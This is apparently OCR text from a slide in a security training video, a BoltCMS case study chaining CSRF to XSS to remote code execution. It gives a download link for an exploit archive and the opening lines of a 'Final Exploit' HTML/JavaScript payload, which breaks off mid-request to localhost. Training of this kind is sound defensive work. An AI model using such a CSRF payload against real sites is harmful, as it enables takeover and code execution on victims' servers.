 CA
CYBER 4 ALL
Case Study: BoltCMS CSRF to XSS to RCE
Download URL:
https://training.7asecurity.com/ma/mwebapps/part1/apps/bolt_exploit.zip
Abraham Aranguren
Final Exploit:
<html>
<body>
<script>
function exploit() {
var url = "http://localhost:9000"
var xhr = new XMLHttpRequest();
xhr.open("POST",
7A
SECURITY
+ 7asecurity.com
00:46:26